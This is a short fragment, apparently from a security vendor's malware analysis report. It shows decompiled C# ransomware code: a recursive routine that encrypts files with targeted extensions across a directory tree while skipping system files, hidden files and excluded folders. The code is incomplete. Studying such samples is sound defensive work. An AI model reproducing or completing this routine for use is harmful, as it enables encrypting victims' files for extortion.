 public int CurrentPath_Encryption(string pwd, string path)
{
DirectoryInfo directoryInfo = new DirectoryInfo(path);
try
{
FileInfo[] files = directoryInfo.GetFiles();
FileInfo[] array = files;
for (int i = 0; i < array.Length; i++)
{
FileInfo fileInfo = array[i];
if (this.ValidExtension.Contains(fileInfo.Extension) && (fileInfo.Attributes & FileAttributes.System) !=
FileAttributes.System && (fileInfo.Attributes & FileAttributes.Hidden) != FileAttributes.Hidden)
{
this.File_Encryption(pwd, fileInfo);
}
}
DirectoryInfo[] directories = directoryInfo.GetDirectories();
DirectoryInfo[] array2 = directories;
for (int i = 0; i < array2.Length; i++)
{
DirectoryInfo directoryInfo2 = array2[i];
if (!this.ExcludeFolder.Contains(directoryInfo2.Name) && (directoryInfo2.Attributes & FileAttributes.System) !=
FileAttributes.System && (directoryInfo2.Attributes & FileAttributes.Hidden) != FileAttributes.Hidden)
{
this.CurrentPath_Encryption(pwd, directoryInfo2.FullName);
}
}
}
HAURI